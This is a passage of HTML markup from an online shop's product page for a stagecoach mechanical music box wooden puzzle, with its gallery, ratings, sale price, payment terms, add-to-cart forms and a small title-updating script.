                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-11
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-459878.jpg?v=1712234988&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765568643242__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765568643242__main-30400615710890"
              data-media-position="12"
              data-alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--17765568643242__main"
                aria-describedby="Thumbnail-template--17765568643242__main-12
"
              >
                <img src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=416" alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™" srcset="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=54 54w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=74 74w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=104 104w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=162 162w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=208 208w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=324 324w, //diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-737561.webp?v=1712234988&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765568643242__main-12
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17765568643242__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--17765568643242__main"
        data-section="template--17765568643242__main"
        data-url="/products/stagecoach-mechanical-music-box-3d-wooden-puzzle"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.6;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8 Average Ratings</span>
    </div>
  
</div>
            <h1 class="product__title" id="dynamic-product-title">
 Stagecoach Mechanical Music Box 3D Wooden Puzzle
</h1>
<script>
document.addEventListener('DOMContentLoaded', function () {
 const titleEl = document.getElementById('dynamic-product-title');
 if (!titleEl) return;
 // Base product title from Liquid
 const baseTitle = "Stagecoach Mechanical Music Box 3D Wooden Puzzle";
 // Helper: set title based on selected variant/options
 function setTitleFromVariant(variant) {
 if (!variant) return;
 // Use all option values, e.g. Color / Size
 const suffix = (variant.options || []).filter(Boolean).join(' / ');
 titleEl.textContent = suffix ? `${baseTitle} – ${suffix}` : baseTitle;
 }
 // 1) Dawn/OS2.0 fires a custom event 'variant:change'
 document.addEventListener('variant:change', function (event) {
 const variant = event?.detail?.variant;
 setTitleFromVariant(variant);
 });
 // 2) Fallback: watch the hidden input[name="id"] for changes
 const idInput = document.querySelector('form[action*="/cart/add"] [name="id"]');
 if (idInput) {
 const observe = new MutationObserver(() => {
 const selectedId = idInput.value;
 const variants = [{"id":45766503858346,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stagecoach Mechanical Music Box 3D Wooden Puzzle","public_title":null,"options":["Default Title"],"price":6899,"weight":0,"compare_at_price":12999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}];
 const v = variants.find(x => String(x.id) === String(selectedId));
 setTitleFromVariant(v);
 });
 observe.observe(idInput, { attributes: true, attributeFilter: ['value'] });
 // Initial set on load
 const variants = [{"id":45766503858346,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stagecoach Mechanical Music Box 3D Wooden Puzzle","public_title":null,"options":["Default Title"],"price":6899,"weight":0,"compare_at_price":12999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}];
 const initial = variants.find(x => String(x.id) === String(idInput.value));
 setTitleFromVariant(initial);
 }
});
</script>
<div class="no-js-hidden product-page-price" id="price-template--17765568643242__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$68.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$68.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$129.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17765568643242__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45766503858346">
                  <shopify-payment-terms variant-id="45766503858346" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:45766503858346,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$17.24&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$68.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:5438836}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7953655759018" /><input type="hidden" name="section-id" value="template--17765568643242__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>✔ </strong>High-Quality Craftsmanship <br/><br/><strong>✔ </strong>Easy & Fun to Build<br/><br/><strong>✔ </strong>Perfect Gift Choice</p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--17765568643242__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--17765568643242__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17765568643242__main"
        class="select__select"
        form="product-form-template--17765568643242__main"
      ><option
            
              selected="selected"
            
            
            value="45766503858346"
          >Default Title - $68.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--17765568643242__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--17765568643242__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--17765568643242__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Stagecoach Mechanical Music Box 3D Wooden Puzzle</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--17765568643242__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--17765568643242__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Stagecoach Mechanical Music Box 3D Wooden Puzzle</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<style>
  #ProductSubmitButton-template--17765568643242__main,
  #SectionAtcBtn-template--17765568643242__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--17765568643242__main"
      class="product-form main-product-form"
      data-section="template--17765568643242__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17765568643242__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17765568643242__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45766503858346"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17765568643242__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7953655759018" /><input type="hidden" name="section-id" value="template--17765568643242__main" /></form></product-form><link href="//diyative.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=132348821858131657411758730448" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45766503858346"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//diyative.com/cdn/shop/t/10/assets/pickup-availability.js?v=79308454523338307861758730448" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--17765568643242__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--17765568643242__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--17765568643242__main"
                        src="//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988&width=500"
                        alt="Stagecoach Mechanical Music Box 3D Wooden Puzzle - DIYative™"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Stagecoach Mechanical Music Box 3D Wooden Puzzle
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17765568643242__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$68.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$68.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$129.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--17765568643242__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17765568643242__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
